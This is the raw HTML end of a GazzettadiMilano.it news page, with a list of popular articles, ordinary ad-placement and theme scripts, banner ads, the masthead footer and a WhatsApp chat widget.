button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_35","tdc_css_class_style":"tdi_35_rand_style"}';
block_tdi_35.td_column_number = "1";
block_tdi_35.block_type = "td_block_7";
block_tdi_35.post_count = "8";
block_tdi_35.found_posts = "43515";
block_tdi_35.header_color = "#";
block_tdi_35.ajax_pagination_infinite_stop = "";
block_tdi_35.max_num_pages = "5440";
tdBlocksArray.push(block_tdi_35);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POST POPOLARI</span></h4></div><div id=tdi_35 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/food/congusto-e-pastificio-garofalo-tre-nuove-borse-di-studio/"  rel="bookmark" class="td-image-wrap " title="Congusto e Pastificio Garofalo: tre nuove borse di studio." ><img class="entry-thumb" src="[data-uri]" alt="" title="Congusto e Pastificio Garofalo: tre nuove borse di studio." data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2019/07/congusto2.jpg?resize=100%2C70&ssl=1"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/food/congusto-e-pastificio-garofalo-tre-nuove-borse-di-studio/"  rel="bookmark" title="Congusto e Pastificio Garofalo: tre nuove borse di studio.">Congusto e Pastificio Garofalo: tre nuove borse di studio.</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-10-21T17:11:22+02:00" >21 Ottobre 2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/salute/a-sanremo-torna-stefano-serra-con-il-suo-dream-massage-per-i-vip-del-festival-dei-sogni/"  rel="bookmark" class="td-image-wrap " title="A Sanremo torna Stefano Serra con il suo Dream Massage® per i Vip del Festival dei Sogni" ><img class="entry-thumb" src="[data-uri]" alt="" title="A Sanremo torna Stefano Serra con il suo Dream Massage® per i Vip del Festival dei Sogni" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2023/02/NADIA-BENGALA-STEFANO-SERRA-ANTONELLA-SALVUCCI-scaled.jpg?resize=100%2C70&ssl=1"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/salute/a-sanremo-torna-stefano-serra-con-il-suo-dream-massage-per-i-vip-del-festival-dei-sogni/"  rel="bookmark" title="A Sanremo torna Stefano Serra con il suo Dream Massage® per i Vip del Festival dei Sogni">A Sanremo torna Stefano Serra con il suo Dream Massage® per...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-02T13:41:10+02:00" >2 Febbraio 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/top-news/agenda-4-settembre-i-principali-appuntamenti-della-giornata-a-cura-di-mianews/"  rel="bookmark" class="td-image-wrap " title="Agenda 4 settembre, i principali appuntamenti della giornata a cura di MiaNews." ><img class="entry-thumb" src="[data-uri]" alt="" title="Agenda 4 settembre, i principali appuntamenti della giornata a cura di MiaNews." data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2021/07/2021_07_16_photo_7948.jpeg?resize=100%2C70&ssl=1"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/top-news/agenda-4-settembre-i-principali-appuntamenti-della-giornata-a-cura-di-mianews/"  rel="bookmark" title="Agenda 4 settembre, i principali appuntamenti della giornata a cura di MiaNews.">Agenda 4 settembre, i principali appuntamenti della giornata a cura di...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-09-04T10:36:00+02:00" >4 Settembre 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/top-news/berlusconi-di-nunzio-indagato-per-falso-su-presunto-testamento-colombiano/"  rel="bookmark" class="td-image-wrap " title="Berlusconi, Di Nunzio indagato per falso su presunto testamento colombiano" ><img class="entry-thumb" src="[data-uri]" alt="" title="Berlusconi, Di Nunzio indagato per falso su presunto testamento colombiano" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2023/10/berlusconi_saluta_afp.jpeg?resize=100%2C70&ssl=1"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/top-news/berlusconi-di-nunzio-indagato-per-falso-su-presunto-testamento-colombiano/"  rel="bookmark" title="Berlusconi, Di Nunzio indagato per falso su presunto testamento colombiano">Berlusconi, Di Nunzio indagato per falso su presunto testamento colombiano</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-10-23T18:22:13+02:00" >23 Ottobre 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/economia/fondazione-enasarco-approvato-bilancio-consuntivo-il-presidente-mei-serve-cambio-di-direzione/"  rel="bookmark" class="td-image-wrap " title="Fondazione Enasarco, approvato bilancio consuntivo. Il presidente Mei: serve cambio di direzione." ><img class="entry-thumb" src="[data-uri]" alt="" title="Fondazione Enasarco, approvato bilancio consuntivo. Il presidente Mei: serve cambio di direzione." data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2022/04/enasarco-2020-aliquote-contributi-scadenza-pagamento-provvigioni-massimali-minimali.jpg?resize=100%2C70&ssl=1"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/economia/fondazione-enasarco-approvato-bilancio-consuntivo-il-presidente-mei-serve-cambio-di-direzione/"  rel="bookmark" title="Fondazione Enasarco, approvato bilancio consuntivo. Il presidente Mei: serve cambio di direzione.">Fondazione Enasarco, approvato bilancio consuntivo. Il presidente Mei: serve cambio di...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-04-20T19:46:52+02:00" >20 Aprile 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/sport/quarti-di-finale-lolimpia-fa-sua-anche-gara-2-domenica-primo-match-point-a-trento/"  rel="bookmark" class="td-image-wrap " title="Quarti di finale, l&#8217;Olimpia fa sua anche Gara 2, domenica primo match point a Trento." ><img class="entry-thumb" src="[data-uri]" alt="" title="Quarti di finale, l&#8217;Olimpia fa sua anche Gara 2, domenica primo match point a Trento." data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2021/05/51178941153_21ab123f0d_k.jpg?resize=100%2C70&ssl=1"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/sport/quarti-di-finale-lolimpia-fa-sua-anche-gara-2-domenica-primo-match-point-a-trento/"  rel="bookmark" title="Quarti di finale, l&#8217;Olimpia fa sua anche Gara 2, domenica primo match point a Trento.">Quarti di finale, l&#8217;Olimpia fa sua anche Gara 2, domenica primo...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-05-15T10:45:33+02:00" >15 Maggio 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/economia/borsa-chiusura-settimanale-in-calo-2/"  rel="bookmark" class="td-image-wrap " title="Borsa, chiusura settimanale in calo." ><img class="entry-thumb" src="[data-uri]" alt="" title="Borsa, chiusura settimanale in calo." data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2020/04/b4a2bb9ccda6f94bba9e4a10ab15faf7.jpg?resize=100%2C70&ssl=1"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/economia/borsa-chiusura-settimanale-in-calo-2/"  rel="bookmark" title="Borsa, chiusura settimanale in calo.">Borsa, chiusura settimanale in calo.</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-01-28T12:13:38+02:00" >28 Gennaio 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/economia/il-mercato-dellequity-crowdfunding-cresce-del-70-crowdfundme-del-124/"  rel="bookmark" class="td-image-wrap " title="Il mercato dell&#8217;equity crowdfunding cresce del 70%, CrowdFundMe del 124%." ><img class="entry-thumb" src="[data-uri]" alt="" title="Il mercato dell&#8217;equity crowdfunding cresce del 70%, CrowdFundMe del 124%." data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2021/11/b4b3b668-eb20-4bb1-86e6-7a7548dc8a81.jpg?resize=100%2C70&ssl=1"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/economia/il-mercato-dellequity-crowdfunding-cresce-del-70-crowdfundme-del-124/"  rel="bookmark" title="Il mercato dell&#8217;equity crowdfunding cresce del 70%, CrowdFundMe del 124%.">Il mercato dell&#8217;equity crowdfunding cresce del 70%, CrowdFundMe del 124%.</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-11-30T19:50:17+02:00" >30 Novembre 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" aria-label="vedi di più" id="next-page-tdi_35" data-td_block_id="tdi_35">vedi di più<i class="td-load-more-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-custom_ad_4 tdi_36 td_block_template_1 ">

<style>.tdi_36.td-a-rec{text-align:center}.tdi_36.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_36 .td-element-style{z-index:-1}.tdi_36.td-a-rec-img{text-align:left}.tdi_36.td-a-rec-img img{margin:0 auto 0 0}.tdi_36 .td_spot_img_all img,.tdi_36 .td_spot_img_tl img,.tdi_36 .td_spot_img_tp img,.tdi_36 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_36.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "8431283776");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "8431283776");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:200px;height:200px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "8431283776");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "8431283776");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 


 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-custom_ad_5 tdi_37 td_block_template_1 ">

<style>.tdi_37.td-a-rec{text-align:center}.tdi_37.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_37 .td-element-style{z-index:-1}.tdi_37.td-a-rec-img{text-align:left}.tdi_37.td-a-rec-img img{margin:0 auto 0 0}.tdi_37 .td_spot_img_all img,.tdi_37 .td_spot_img_tl img,.tdi_37 .td_spot_img_tp img,.tdi_37 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_37.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "2529055176");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "2529055176");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:200px;height:200px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "2529055176");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "2529055176");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

<div class="td-a-rec td-a-rec-id-sidebar  tdi_38 td_block_template_1">
<style>.tdi_38.td-a-rec{text-align:center}.tdi_38.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_38 .td-element-style{z-index:-1}.tdi_38.td-a-rec-img{text-align:left}.tdi_38.td-a-rec-img img{margin:0 auto 0 0}.tdi_38 .td_spot_img_all img,.tdi_38 .td_spot_img_tl img,.tdi_38 .td_spot_img_tp img,.tdi_38 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_38.td-a-rec-img{text-align:center}}</style><a href="https://ideacasapiu.it"><img src="https://www.gazzettadellalombardia.it/wp-content/uploads/2026/01/ideacasa-bannergenerale-300x600-1.jpg" alt="Idea Casa vendita online di arredamento, oggettistica per la casa, bomboniere, complementi d’arredo, cucina, piccoli elettrodomestici e idee regalo"></a></p>
<a href="https://www.gazzettadimilano.it/wp-content/uploads/2025/09/Messaggi-di-Benessere-magazine-nr.2-2025.pdf"><img src="https://www.gazzettadimilano.it/wp-content/uploads/2025/09/MDB-BANNER.jpg" alt="download numero 2 del magazine Messaggi di Benessere"></a></p>
<a href="https://www.gioieweb.com"><img src="https://www.gazzettadimilano.it/wp-content/uploads/2025/02/Gioieweb-banner-300x600-1.jpg" alt="Scopri su Gioieweb.com i migliori gioielli, orologi e oggetti preziosi dei brand più esclusivi come Giovanni Raspini, Mirko Visconti, Marcello Pane, Donna Oro, Misis, Dadini, Philip Watch, Lucien Rochat, Festina. Eleganza e qualità garantite dalla Gioielleria Juliano. Acquista online con spedizione sicura! "></a></p>
<a href="https://www.boardgamebazar.com"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/08/borad-games-bazar-banner-300x600-1.jpg" alt="BoardGameBazar.com il sito web di acquisto e scambio dei migliori giochi da tavolo. Tutti i giochi da tavolo più famosi li trovi solo su BoardGameBazar.com . Scambia il tuo gioco da tavolo usato con un altro utente oppure mettilo in vendita"></a></p>
<a href="http://www.kynetic.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/07/leone-kynetic-settori-b.jpg" alt="Kynetic realizzazione siti web, ecommerce, gestione social, grafica, cataloghi, con sede a Salerno e Milano"></a></p></div>
<a href="https://www.silverymoon.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/07/Silvery-moon-banner-600x300-1.jpg" alt="Silverymoon.it vendita online di gioielli in argento fatti a mano. "></a></p>
<a href="https://www.cartolibreriashop.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/02/Banner-Cartolibreriashop-300x400-1.jpg" alt="Cartolibreria Pegasus a Salerno CartolibreriaShop.it acquista online tutti i prodotti per la scuola e per l'ufficio. Zaini, astucci, colori, penne, quaderni, raccoglitori, evidenziatori, Stabilo, Legami Milano, Eastpack, Invicta, Pool Over, Panini, Seven"></a></p>
<a href="https://www.gruppogalileus.com/"><img src="https://www.gazzettadimilano.it/wp-content/uploads/2023/05/gruppo-galileus-sidebanner.png" alt="Galileus è una realtà che un’esperienza ultra ventennale nel comparto immobiliare e aziendale,  con conoscenza approfondita non solo nella mediazione, ma anche nei settori sottostanti quali : progettazione architettonica, costruzione, direzione lavori, interior design, gestione immobili, finanza, legale, catastale, comunicazione, marketing e sistemi di negoziazione,  sia in ambito Nazionale che Estero."></a></p>
<a href="https://www.gazzettadellalombardia.it"><img src="https://www.gazzettadimilano.it/wp-content/uploads/2023/10/GAZLOMB.jpg" alt="notizie da tutti i territori della regione Lombardia"></a></p>
<a href="https://www.bebamalficoast.it"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2021/09/BEBAMALFICOAST.jpg" alt="B&B Amalfi Coast Salerno al centro di Salerno"></a></p>
<a href="https://www.saporicondivisi.com"><img src="http://www.gazzettadiavellino.it/wp-content/uploads/2019/07/saporicondivisi-banner.jpg" alt="Sapori Condivisi, il blog dell'enogastronomia italiana"></a></p>
<a href="https://www.kyneticsocial.it"><img src="https://www.saporicondivisi.com/wp-content/uploads/2021/05/kyneticsocial-banner.png" alt="acquistare mi piace facebook e follower instagram"></a></p></div>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-14 ">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.gazzettadimilano.it/"><img src="https://www.gazzettadimilano.it/wp-content/uploads/2023/07/Logo-Gazzette-Milano-white.png" alt="GazzettadiMilano.it, il quotidiano on line di Milano e provincia" title=""  width="1100" height="232"/></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>CHI SIAMO</span></div>Quotidiano on line di Milano e provincia. Notizie, opinioni, approfondimenti, politica e cultura.
<br><br>
© GazzettadiMilano.it testata giornalistica registrata il 10 Maggio 2023 al n.58 del registro della Stampa del Tribunale di Milano.
<br>
Direttore: Pietro Pizzolla
<br>
Direttore editoriale: Agostino Marotta
<br>
WhatsApp & mobile: 351.5646236<br>
<p><a href="https://www.acconsento.click/cookies/htmlpage/it/1509">Cookies policy</a></p>
<div class="footer-email-wrap">Contattaci: <a href="mailto:redazione@gazzettadimilano.it">redazione@gazzettadimilano.it</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>SEGUICI SU</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/GazzettadiMilano/?ref=br_rs" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/gazzettadimilano/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/in/gazzetta-di-milano-190a7217b/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
                <span style="display: none">Linkedin</span>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-2826" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-2826"><a href="https://www.gazzettadimilano.it/redazione-e-contatti/">Redazione e Contatti</a></li>
<li id="menu-item-6245" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-6245"><a rel="privacy-policy" href="https://www.gazzettadimilano.it/privacy-e-cookie-policy/">Privacy policy</a></li>
<li id="menu-item-77668" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-77668"><a href="https://www.gazzettadimilano.it/pubblicita-e-partnership/">Pubblicità e Partnership</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Kynetic |<a href="http://www.kynetic.it/siti-web-salerno/" title="realizzazione siti web a Salerno Avellino Napoli Potenza">innovazione</a>|<a href="http://www.kynetic.it/agenzia-comunicazione-salerno/" title="agenzia di comunicazione pubblicità a Salerno Avellino Napoli Potenza">comunicazione</a>|<a href="http://www.kynetic.it/consulenza-informatica-salerno/" title="consulenza informatica a Salerno Avellino Napoli Potenza">tecnologie</a>|<a href="http://www.kynetic.it/" title="realizzazione siti web commercio elettronico social media a Milano Napoli Salerno">www.kynetic.it</a>                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.3 (rara)
        Deploy mode: deploy
        Speed booster: v4.9.1

        uid: 697140e0e7134
    -->

    
<div class="joinchat joinchat--right" data-settings='{"telephone":"393515646236","mobile_only":false,"button_delay":3,"whatsapp_web":false,"qr":false,"message_views":2,"message_delay":5,"message_badge":false,"message_send":"Ciao, per l\u0027invio di comunicati stampa utilizza l\u0027email info@gazzettadimilano.it\nPer informazioni commerciali o altre richieste resta in linea, un nostro consulente sarà presto on line.","message_hash":"6559391b"}' hidden aria-hidden="false">
	<div class="joinchat__button" role="button" tabindex="0" aria-label="Open chat">
							</div>
					<div class="joinchat__chatbox" role="dialog" aria-labelledby="joinchat__label" aria-modal="true">
			<div class="joinchat__header">
				<div id="joinchat__label">
											<span>WhatsApp GazzettadiMilano.it</span>
									</div>
				<div class="joinchat__close" role="button" tabindex="0" aria-label="Chiudi"></div>
			</div>
			<div class="joinchat__scroll">
				<div class="joinchat__content">
					<div class="joinchat__chat"><div class="joinchat__bubble">Ciao, per l&#039;invio di comunicati stampa utilizza l&#039;email info@gazzettadimilano.it .<br>Per informazioni commerciali o altre richieste resta in linea, un nostro consulente sarà presto on line.</div></div>
					<div class="joinchat__open" role="button" tabindex="0">
													<div class="joinchat__open__text">Parla con noi</div>
												<svg class="joinchat__open__icon" width="60" height="60" viewbox="0 0 400 400">
							<path class="joinchat__pa" d="M168.83 200.504H79.218L33.04 44.284a1 1 0 0 1 1.386-1.188L365.083 199.04a1 1 0 0 1 .003 1.808L34.432 357.903a1 1 0 0 1-1.388-1.187l29.42-99.427"/>
							<path class="joinchat__pb" d="M318.087 318.087c-52.982 52.982-132.708 62.922-195.725 29.82l-80.449 10.18 10.358-80.112C18.956 214.905 28.836 134.99 81.913 81.913c65.218-65.217 170.956-65.217 236.174 0 42.661 42.661 57.416 102.661 44.265 157.316"/>
						</svg>
					</div>
				</div>
			</div>
		</div>
	</div>
		<!-- Snippet Google Tag Manager (noscript) aggiunto da Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5LCJ3X2" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- Termina lo snippet Google Tag Manager (noscript) aggiunto da Site Kit -->
		<link rel='stylesheet' id='joinchat-css' href='https://www.gazzettadimilano.it/wp-content/plugins/creame-whatsapp-me/public/css/joinchat.min.css?ver=6.0.9' type='text/css' media='all' />
<style id='joinchat-inline-css' type='text/css'>
.joinchat{--ch:142;--cs:70%;--cl:49%;--bw:1}
</style>
<script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/www.gazzettadimilano.it\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/adrotate/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.3" id="td-site-min-js"></script>
